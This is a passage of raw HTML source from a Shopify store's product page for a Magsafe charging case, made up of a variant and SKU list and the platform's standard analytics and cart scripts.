plus"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269941059","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_50CHI43","title":"Blue \/ for iphone 14 pro","untranslatedTitle":"Blue \/ for iphone 14 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269973827","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_DVRFOSE","title":"Blue \/ for 14 pro max","untranslatedTitle":"Blue \/ for 14 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348270006595","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_GYT8MMF","title":"Blue \/ for iphone 12","untranslatedTitle":"Blue \/ for iphone 12"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348270039363","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_OHSKQ5O","title":"Blue \/ for iphone 12 pro","untranslatedTitle":"Blue \/ for iphone 12 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348270072131","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_BW6JCLR","title":"Blue \/ for 12 pro max","untranslatedTitle":"Blue \/ for 12 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348270104899","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_46YDQEN","title":"Blue \/ for iphone 13","untranslatedTitle":"Blue \/ for iphone 13"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348270137667","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_BRLPDSZ","title":"Blue \/ for iphone 13 pro","untranslatedTitle":"Blue \/ for iphone 13 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348270170435","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_5M77ZMD","title":"Blue \/ for 13 pro max","untranslatedTitle":"Blue \/ for 13 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348270235971","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_6R5JBGW","title":"Blue \/ for 12 mini","untranslatedTitle":"Blue \/ for 12 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348270268739","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_JMVUYEP","title":"Blue \/ for 13 mini","untranslatedTitle":"Blue \/ for 13 mini"}],"purchasingCompany":null},},"https://shop.lodestonepromotions.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78791573827","storefrontBaseUrl":"https:\/\/shop.lodestonepromotions.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Magsafe Charging Case\",\"vendor\":\"Zendrop\",\"id\":\"8840755183939\",\"untranslatedTitle\":\"Magsafe Charging Case\",\"url\":\"\/products\/magsafe-charging-case\",\"type\":\"\"},\"id\":\"47348266991939\",\"image\":{\"src\":\"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647\"},\"sku\":\"956714_CKRYBYQ\",\"title\":\"Deep Purple \/ for iphone 14\",\"untranslatedTitle\":\"Deep Purple \/ for iphone 14\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8840755183939,"gid":"gid:\/\/shopify\/Product\/8840755183939","vendor":"Zendrop","type":"","handle":"magsafe-charging-case","variants":[{"id":47348266991939,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14","public_title":"Deep Purple \/ for iphone 14","sku":"956714_CKRYBYQ"},{"id":47348267024707,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14 plus","public_title":"Deep Purple \/ for iphone 14 plus","sku":"956714_YJO4U4J"},{"id":47348267057475,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14 pro","public_title":"Deep Purple \/ for iphone 14 pro","sku":"956714_UFSVGPN"},{"id":47348267090243,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for 14 pro max","public_title":"Deep Purple \/ for 14 pro max","sku":"956714_XPHJQFS"},{"id":47348267123011,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 12","public_title":"Deep Purple \/ for iphone 12","sku":"956714_MOYW2PH"},{"id":47348267155779,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 12 pro","public_title":"Deep Purple \/ for iphone 12 pro","sku":"956714_BFRZWML"},{"id":47348267188547,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for 12 pro max","public_title":"Deep Purple \/ for 12 pro max","sku":"956714_X9S3IRK"},{"id":47348267221315,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 13","public_title":"Deep Purple \/ for iphone 13","sku":"956714_BESAMPX"},{"id":47348267254083,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 13 pro","public_title":"Deep Purple \/ for iphone 13 pro","sku":"956714_CHXDMGQ"},{"id":47348267286851,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for 13 pro max","public_title":"Deep Purple \/ for 13 pro max","sku":"956714_0LXMYQ2"},{"id":47348267319619,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for 12 mini","public_title":"Deep Purple \/ for 12 mini","sku":"956714_K85LUKT"},{"id":47348267352387,"price":995,"name":"Magsafe Charging Case - Deep Purple \/ for 13 mini","public_title":"Deep Purple \/ for 13 mini","sku":"956714_8BH0DK0"},{"id":47348267385155,"price":995,"name":"Magsafe Charging Case - Silver \/ for iphone 14","public_title":"Silver \/ for iphone 14","sku":"956714_4QZLZ3L"},{"id":47348267417923,"price":995,"name":"Magsafe Charging Case - Silver \/ for iphone 14 plus","public_title":"Silver \/ for iphone 14 plus","sku":"956714_ONTIOAX"},{"id":47348267450691,"price":995,"name":"Magsafe Charging Case - Silver \/ for iphone 14 pro","public_title":"Silver \/ for iphone 14 pro","sku":"956714_ND1REMW"},{"id":47348267483459,"price":995,"name":"Magsafe Charging Case - Silver \/ for 14 pro max","public_title":"Silver \/ for 14 pro max","sku":"956714_Q9Z3ACG"},{"id":47348267516227,"price":995,"name":"Magsafe Charging Case - Silver \/ for iphone 12","public_title":"Silver \/ for iphone 12","sku":"956714_JTISWQ6"},{"id":47348267548995,"price":995,"name":"Magsafe Charging Case - Silver \/ for iphone 12 pro","public_title":"Silver \/ for iphone 12 pro","sku":"956714_LH0LFXP"},{"id":47348267581763,"price":995,"name":"Magsafe Charging Case - Silver \/ for 12 pro max","public_title":"Silver \/ for 12 pro max","sku":"956714_ERJCZWA"},{"id":47348267614531,"price":995,"name":"Magsafe Charging Case - Silver \/ for iphone 13","public_title":"Silver \/ for iphone 13","sku":"956714_5CIEJBC"},{"id":47348267647299,"price":995,"name":"Magsafe Charging Case - Silver \/ for iphone 13 pro","public_title":"Silver \/ for iphone 13 pro","sku":"956714_WUVHZ5S"},{"id":47348267680067,"price":995,"name":"Magsafe Charging Case - Silver \/ for 13 pro max","public_title":"Silver \/ for 13 pro max","sku":"956714_XMYRHFF"},{"id":47348267712835,"price":995,"name":"Magsafe Charging Case - Silver \/ for 12 mini","public_title":"Silver \/ for 12 mini","sku":"956714_WBDVDGQ"},{"id":47348267745603,"price":995,"name":"Magsafe Charging Case - Silver \/ for 13 mini","public_title":"Silver \/ for 13 mini","sku":"956714_MTENM1J"},{"id":47348267811139,"price":995,"name":"Magsafe Charging Case - Pink \/ for iphone 14","public_title":"Pink \/ for iphone 14","sku":"956714_QEHDSWQ"},{"id":47348267843907,"price":995,"name":"Magsafe Charging Case - Pink \/ for iphone 14 plus","public_title":"Pink \/ for iphone 14 plus","sku":"956714_VZTKVPC"},{"id":47348267876675,"price":995,"name":"Magsafe Charging Case - Pink \/ for iphone 14 pro","public_title":"Pink \/ for iphone 14 pro","sku":"956714_7NBOCB2"},{"id":47348267909443,"price":995,"name":"Magsafe Charging Case - Pink \/ for 14 pro max","public_title":"Pink \/ for 14 pro max","sku":"956714_VKQI0CE"},{"id":47348267942211,"price":995,"name":"Magsafe Charging Case - Pink \/ for iphone 12","public_title":"Pink \/ for iphone 12","sku":"956714_UA4Y2QG"},{"id":47348267974979,"price":995,"name":"Magsafe Charging Case - Pink \/ for iphone 12 pro","public_title":"Pink \/ for iphone 12 pro","sku":"956714_KAA9DAO"},{"id":47348268007747,"price":995,"name":"Magsafe Charging Case - Pink \/ for 12 pro max","public_title":"Pink \/ for 12 pro max","sku":"956714_D2UR1BS"},{"id":47348268040515,"price":995,"name":"Magsafe Charging Case - Pink \/ for iphone 13","public_title":"Pink \/ for iphone 13","sku":"956714_IZYKCS3"},{"id":47348268073283,"price":995,"name":"Magsafe Charging Case - Pink \/ for iphone 13 pro","public_title":"Pink \/ for iphone 13 pro","sku":"956714_XFQEJ7O"},{"id":47348268106051,"price":995,"name":"Magsafe Charging Case - Pink \/ for 13 pro max","public_title":"Pink \/ for 13 pro max","sku":"956714_LBWV5JT"},{"id":47348268138819,"price":995,"name":"Magsafe Charging Case - Pink \/ for 12 mini","public_title":"Pink \/ for 12 mini","sku":"956714_MJPLSNS"},{"id":47348268171587,"price":995,"name":"Magsafe Charging Case - Pink \/ for 13 mini","public_title":"Pink \/ for 13 mini","sku":"956714_RBOUPCG"},{"id":47348268204355,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14","public_title":"Sierra Blue \/ for iphone 14","sku":"956714_YZXZQGW"},{"id":47348268237123,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14 plus","public_title":"Sierra Blue \/ for iphone 14 plus","sku":"956714_SJLDDGG"},{"id":47348268269891,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14 pro","public_title":"Sierra Blue \/ for iphone 14 pro","sku":"956714_ABH12FH"},{"id":47348268302659,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for 14 pro max","public_title":"Sierra Blue \/ for 14 pro max","sku":"956714_MF4CPIQ"},{"id":47348268335427,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 12","public_title":"Sierra Blue \/ for iphone 12","sku":"956714_W2BS9YV"},{"id":47348268368195,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 12 pro","public_title":"Sierra Blue \/ for iphone 12 pro","sku":"956714_XD5OODF"},{"id":47348268400963,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for 12 pro max","public_title":"Sierra Blue \/ for 12 pro max","sku":"956714_5ZQQXQH"},{"id":47348268433731,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 13","public_title":"Sierra Blue \/ for iphone 13","sku":"956714_LQKHGGA"},{"id":47348268466499,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 13 pro","public_title":"Sierra Blue \/ for iphone 13 pro","sku":"956714_DDTKY5B"},{"id":47348268499267,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for 13 pro max","public_title":"Sierra Blue \/ for 13 pro max","sku":"956714_BRYATEY"},{"id":47348268532035,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for 12 mini","public_title":"Sierra Blue \/ for 12 mini","sku":"956714_TL4OQE7"},{"id":47348268564803,"price":995,"name":"Magsafe Charging Case - Sierra Blue \/ for 13 mini","public_title":"Sierra Blue \/ for 13 mini","sku":"956714_BNZMSEE"},{"id":47348268597571,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14","public_title":"Alpine Green \/ for iphone 14","sku":"956714_BYK3EMQ"},{"id":47348268630339,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14 plus","public_title":"Alpine Green \/ for iphone 14 plus","sku":"956714_VJ2ULBJ"},{"id":47348268663107,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14 pro","public_title":"Alpine Green \/ for iphone 14 pro","sku":"956714_PTJGRZI"},{"id":47348268695875,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for 14 pro max","public_title":"Alpine Green \/ for 14 pro max","sku":"956714_Y9AFZPL"},{"id":47348268728643,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 12","public_title":"Alpine Green \/ for iphone 12","sku":"956714_B0RALDJ"},{"id":47348268761411,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 12 pro","public_title":"Alpine Green \/ for iphone 12 pro","sku":"956714_02GZF2W"},{"id":47348268794179,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for 12 pro max","public_title":"Alpine Green \/ for 12 pro max","sku":"956714_KQQQVBV"},{"id":47348268826947,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 13","public_title":"Alpine Green \/ for iphone 13","sku":"956714_ZPRRFPO"},{"id":47348268859715,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 13 pro","public_title":"Alpine Green \/ for iphone 13 pro","sku":"956714_KCBI4KU"},{"id":47348268892483,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for 13 pro max","public_title":"Alpine Green \/ for 13 pro max","sku":"956714_KKYQQXH"},{"id":47348268925251,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for 12 mini","public_title":"Alpine Green \/ for 12 mini","sku":"956714_GJPLPXD"},{"id":47348268958019,"price":995,"name":"Magsafe Charging Case - Alpine Green \/ for 13 mini","public_title":"Alpine Green \/ for 13 mini","sku":"956714_YHN90WT"},{"id":47348268990787,"price":995,"name":"Magsafe Charging Case - Gold \/ for iphone 14","public_title":"Gold \/ for iphone 14","sku":"956714_KBEBWKU"},{"id":47348269023555,"price":995,"name":"Magsafe Charging Case - Gold \/ for iphone 14 plus","public_title":"Gold \/ for iphone 14 plus","sku":"956714_GOQKMIS"},{"id":47348269056323,"price":995,"name":"Magsafe Charging Case - Gold \/ for iphone 14 pro","public_title":"Gold \/ for iphone 14 pro","sku":"956714_Q8YLNBV"},{"id":47348269089091,"price":995,"name":"Magsafe Charging Case - Gold \/ for 14 pro max","public_title":"Gold \/ for 14 pro max","sku":"956714_BQCLVSU"},{"id":47348269121859,"price":995,"name":"Magsafe Charging Case - Gold \/ for iphone 12","public_title":"Gold \/ for iphone 12","sku":"956714_AEFFJUH"},{"id":47348269154627,"price":995,"name":"Magsafe Charging Case - Gold \/ for iphone 12 pro","public_title":"Gold \/ for iphone 12 pro","sku":"956714_2Z2S9V5"},{"id":47348269187395,"price":995,"name":"Magsafe Charging Case - Gold \/ for 12 pro max","public_title":"Gold \/ for 12 pro max","sku":"956714_N4UP6PL"},{"id":47348269220163,"price":995,"name":"Magsafe Charging Case - Gold \/ for iphone 13","public_title":"Gold \/ for iphone 13","sku":"956714_3U9IOKT"},{"id":47348269252931,"price":995,"name":"Magsafe Charging Case - Gold \/ for iphone 13 pro","public_title":"Gold \/ for iphone 13 pro","sku":"956714_35I7LJI"},{"id":47348269285699,"price":995,"name":"Magsafe Charging Case - Gold \/ for 13 pro max","public_title":"Gold \/ for 13 pro max","sku":"956714_LZBFDZ3"},{"id":47348269318467,"price":995,"name":"Magsafe Charging Case - Gold \/ for 12 mini","public_title":"Gold \/ for 12 mini","sku":"956714_Z6N6VH2"},{"id":47348269351235,"price":995,"name":"Magsafe Charging Case - Gold \/ for 13 mini","public_title":"Gold \/ for 13 mini","sku":"956714_8GCHTWG"},{"id":47348269384003,"price":995,"name":"Magsafe Charging Case - Black \/ for iphone 14","public_title":"Black \/ for iphone 14","sku":"956714_HLFKBS0"},{"id":47348269416771,"price":995,"name":"Magsafe Charging Case - Black \/ for iphone 14 plus","public_title":"Black \/ for iphone 14 plus","sku":"956714_M7K08J9"},{"id":47348269449539,"price":995,"name":"Magsafe Charging Case - Black \/ for iphone 14 pro","public_title":"Black \/ for iphone 14 pro","sku":"956714_0EHTWXI"},{"id":47348269482307,"price":995,"name":"Magsafe Charging Case - Black \/ for 14 pro max","public_title":"Black \/ for 14 pro max","sku":"956714_VRP9J25"},{"id":47348269515075,"price":995,"name":"Magsafe Charging Case - Black \/ for iphone 12","public_title":"Black \/ for iphone 12","sku":"956714_JZ9FIY4"},{"id":47348269547843,"price":995,"name":"Magsafe Charging Case - Black \/ for iphone 12 pro","public_title":"Black \/ for iphone 12 pro","sku":"956714_QLZ0XRH"},{"id":47348269580611,"price":995,"name":"Magsafe Charging Case - Black \/ for 12 pro max","public_title":"Black \/ for 12 pro max","sku":"956714_UFZ2LJU"},{"id":47348269613379,"price":995,"name":"Magsafe Charging Case - Black \/ for iphone 13","public_title":"Black \/ for iphone 13","sku":"956714_YC3DZKI"},{"id":47348269646147,"price":995,"name":"Magsafe Charging Case - Black \/ for iphone 13 pro","public_title":"Black \/ for iphone 13 pro","sku":"956714_LXBR2WQ"},{"id":47348269678915,"price":995,"name":"Magsafe Charging Case - Black \/ for 13 pro max","public_title":"Black \/ for 13 pro max","sku":"956714_ZPS8CXI"},{"id":47348269711683,"price":995,"name":"Magsafe Charging Case - Black \/ for iphone 11","public_title":"Black \/ for iphone 11","sku":"956714_FBVSWLR"},{"id":47348269744451,"price":995,"name":"Magsafe Charging Case - Black \/ for iphone 11 pro","public_title":"Black \/ for iphone 11 pro","sku":"956714_0OSRGHE"},{"id":47348269777219,"price":995,"name":"Magsafe Charging Case - Black \/ for 11 pro max","public_title":"Black \/ for 11 pro max","sku":"956714_JMSNBJR"},{"id":47348269809987,"price":995,"name":"Magsafe Charging Case - Black \/ for 12 mini","public_title":"Black \/ for 12 mini","sku":"956714_DHXHDEW"},{"id":47348269842755,"price":995,"name":"Magsafe Charging Case - Black \/ for 13 mini","public_title":"Black \/ for 13 mini","sku":"956714_YGXCFX3"},{"id":47348269875523,"price":995,"name":"Magsafe Charging Case - Blue \/ for iphone 14","public_title":"Blue \/ for iphone 14","sku":"956714_OGCWWH2"},{"id":47348269908291,"price":995,"name":"Magsafe Charging Case - Blue \/ for iphone 14 plus","public_title":"Blue \/ for iphone 14 plus","sku":"956714_O8OATPI"},{"id":47348269941059,"price":995,"name":"Magsafe Charging Case - Blue \/ for iphone 14 pro","public_title":"Blue \/ for iphone 14 pro","sku":"956714_50CHI43"},{"id":47348269973827,"price":995,"name":"Magsafe Charging Case - Blue \/ for 14 pro max","public_title":"Blue \/ for 14 pro max","sku":"956714_DVRFOSE"},{"id":47348270006595,"price":995,"name":"Magsafe Charging Case - Blue \/ for iphone 12","public_title":"Blue \/ for iphone 12","sku":"956714_GYT8MMF"},{"id":47348270039363,"price":995,"name":"Magsafe Charging Case - Blue \/ for iphone 12 pro","public_title":"Blue \/ for iphone 12 pro","sku":"956714_OHSKQ5O"},{"id":47348270072131,"price":995,"name":"Magsafe Charging Case - Blue \/ for 12 pro max","public_title":"Blue \/ for 12 pro max","sku":"956714_BW6JCLR"},{"id":47348270104899,"price":995,"name":"Magsafe Charging Case - Blue \/ for iphone 13","public_title":"Blue \/ for iphone 13","sku":"956714_46YDQEN"},{"id":47348270137667,"price":995,"name":"Magsafe Charging Case - Blue \/ for iphone 13 pro","public_title":"Blue \/ for iphone 13 pro","sku":"956714_BRLPDSZ"},{"id":47348270170435,"price":995,"name":"Magsafe Charging Case - Blue \/ for 13 pro max","public_title":"Blue \/ for 13 pro max","sku":"956714_5M77ZMD"},{"id":47348270235971,"price":995,"name":"Magsafe Charging Case - Blue \/ for 12 mini","public_title":"Blue \/ for 12 mini","sku":"956714_6R5JBGW"},{"id":47348270268739,"price":995,"name":"Magsafe Charging Case - Blue \/ for 13 mini","public_title":"Blue \/ for 13 mini","sku":"956714_JMVUYEP"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8840755183939,"requestId":"de47e4ba-8841-4a00-9019-de3f756e7e4c-1768757226"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78791573827,
      theme_id: 155885109571,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.lodestonepromotions.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.lodestonepromotions.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.lodestonepromotions.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78791573827,"isMerchantRequest":null,"themeId":155885109571,"themeCityHash":"9928917816648228440","contentLanguage":"en","currency":"EUR","eventMetadataId":"60f182a0-4857-4bc0-b709-09950c7076fc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8840755183939,"requestId":"de47e4ba-8841-4a00-9019-de3f756e7e4c-1768757226","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47348266991939,"productId":8840755183939,"productGid":"gid:\/\/shopify\/Product\/8840755183939","name":"Magsafe Charging Case - Deep Purple \/ for iphone 14","price":"9.95","sku":"956714_CKRYBYQ","brand":"Zendrop","variant":"Deep Purple \/ for iphone 14","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47348266991939,"productId":8840755183939,"productGid":"gid:\/\/shopify\/Product\/8840755183939","name":"Magsafe Charging Case - Deep Purple \/ for iphone 14","price":"9.95","sku":"956714_CKRYBYQ","brand":"Zendrop","variant":"Deep Purple \/ for iphone 14","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.lodestonepromotions.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shop.lodestonepromotions.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78791573827"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="155885109571"
  data-theme-name="Shrine"
  data-theme-version="1.4.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.lodestonepromotions.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/cart.js?v=139383546597281746371701411209" defer="defer"></script>
<script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/product-info.js?v=174806172978439001541701411211" defer="defer"></script>
<script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/product-form.js?v=179121291755625337241701411211" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
